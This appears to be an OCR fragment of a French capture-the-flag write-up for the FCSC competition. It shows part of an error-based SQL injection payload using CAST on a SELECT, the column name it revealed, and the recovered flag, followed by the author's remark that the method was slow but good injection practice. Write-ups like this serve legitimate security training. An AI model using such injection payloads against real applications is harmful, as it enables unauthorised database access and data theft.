
fstbg0adwb8f5upmg
On obtient comme colonne :
Capture the fag
' AND 1=CAST( ( SELECT fstbg0adwb8f5upmg FROM
On obtient le flag suivant :
FCSC{edfaeb139255929e55a3cffe9f3f37cd4e871e50
Bon j’avoue c’est vraiment pas la manière la plus
rapide, mais cela fait pratiquer un peu plus les
différentes injections SQL.